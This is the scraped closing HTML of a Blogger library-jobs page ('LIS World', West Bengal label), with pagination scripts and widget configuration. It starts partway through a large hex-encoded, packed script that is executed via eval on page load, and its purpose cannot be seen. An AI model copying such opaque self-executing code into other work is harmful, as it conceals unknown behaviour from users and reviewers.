c\x70\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x31\x7a\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x31\x66\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6d\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x72\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x47\x28\x31\x75\x2c\x31\x41\x2c\x5a\x2c\x31\x43\x2c\x31\x42\x2c\x31\x52\x29\x7b\x31\x42\x3d\x31\x47\x28\x5a\x29\x7b\x31\x45\x28\x5a\x3c\x31\x41\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x42\x28\x31\x59\x28\x5a\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x43\x5b\x5a\x5d\x29\x7b\x31\x75\x3d\x31\x75\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x42\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x75\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x33\x33\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x32\x34\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x34\x35\x7c\x78\x37\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x33\x7c\x78\x37\x38\x7c\x78\x35\x34\x7c\x5f\x30\x78\x65\x66\x65\x64\x7c\x78\x34\x31\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x34\x32\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x34\x43\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x33\x35\x7c\x78\x34\x41\x7c\x78\x33\x38\x7c\x78\x34\x44\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x32\x33\x7c\x78\x35\x31\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x33\x37\x7c\x78\x35\x35\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x31\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x33\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x32\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x35\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_zDY4H0);
 //]]>
</script>
<!--Page Navigation Starts-->
<script type='text/javascript'>
var postperpage= perPage;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<div class='pagenavi'><span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span></div>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;varbre totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
//<![CDATA[
var uri = window.location.toString();
if (uri.indexOf("%3D","%3D") > 0) {
var clean_uri = uri.substring(0, uri.indexOf("%3D"));
window.history.replaceState({}, document.title, clean_uri);
}
var uri = window.location.toString();
if (uri.indexOf("%3D%3D","%3D%3D") > 0) {
var clean_uri = uri.substring(0, uri.indexOf("%3D%3D"));
window.history.replaceState({}, document.title, clean_uri);
}
var uri = window.location.toString();
if (uri.indexOf("&m=1","&m=1") > 0) {
var clean_uri = uri.substring(0, uri.indexOf("&m=1"));
window.history.replaceState({}, document.title, clean_uri);
}
var uri = window.location.toString();
if (uri.indexOf("?m=1","?m=1") > 0) {
var clean_uri = uri.substring(0, uri.indexOf("?m=1"));
window.history.replaceState({}, document.title, clean_uri);
}
//]]>
</script>
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const images = document.querySelectorAll('.block-image .thumb img');

    images.forEach(img => {
      if(img.src.includes('/s72-c/')) {
        img.src = img.src.replace('/s72-c/', '/s771/');
      }
    });
  });
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6hvARMVZzNHFj6RAFLVyaCl-kj3w:1769613758944';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6842113049314567152','//www.lisworld.in/search/label/West%20Bengal','6842113049314567152');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6842113049314567152', 'title': 'LIS World', 'url': 'https://www.lisworld.in/search/label/West%20Bengal', 'canonicalUrl': 'https://www.lisworld.in/search/label/West%20Bengal', 'homepageUrl': 'https://www.lisworld.in/', 'searchUrl': 'https://www.lisworld.in/search', 'canonicalHomepageUrl': 'https://www.lisworld.in/', 'blogspotFaviconUrl': 'https://www.lisworld.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-163703776-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LIS World - Atom\x22 href\x3d\x22https://www.lisworld.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22LIS World - RSS\x22 href\x3d\x22https://www.lisworld.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LIS World - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6842113049314567152/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9544820706446315', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'index', 'searchLabel': 'West Bengal', 'pageName': 'West Bengal', 'pageTitle': 'LIS World: West Bengal', 'metaDescription': 'LIS World,Library Jobs,Seminars,Library News,Conference,Librarian Job,Library Career,Library Portal, career,Vacancy,Job,Government,LIS Portal,LIS News'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'LIS World', 'description': 'LIS World,Library Jobs,Seminars,Library News,Conference,Librarian Job,Library Career,Library Portal, career,Vacancy,Job,Government,LIS Portal,LIS News', 'url': 'https://www.lisworld.in/search/label/West%20Bengal', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isSearch': true, 'isLabelSearch': true, 'search': {'label': 'West Bengal', 'resultsMessage': 'Showing posts with the label West Bengal', 'resultsMessageHtml': 'Showing posts with the label \x3cspan class\x3d\x27search-label\x27\x3eWest Bengal\x3c/span\x3e'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'navMessage': 'Showing posts with label \x3cb\x3eWest Bengal\x3c/b\x3e. \x3ca href\x3d\x22https://www.lisworld.in/\x22\x3eShow all posts\x3c/a\x3e', 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2054998584-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'main', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebar', document.getElementById('Image11'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image19', 'sidebar', document.getElementById('Image19'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image15', 'sidebar', document.getElementById('Image15'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.lisworld.in/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBWma3_46KzXoWMK_7E2T_bwhYv-s9Eo7bYWEukH1e8gWpmoh39lbl6CaUmzJNIKRqrqUm3T2L1F-Rly57ZrbCs5xPL_w'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lisworld.in/search/label/West%20Bengal
body_size: 50991
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='04A60EC18AD66C114F56895D25819063' name='msvalidate.01'/>
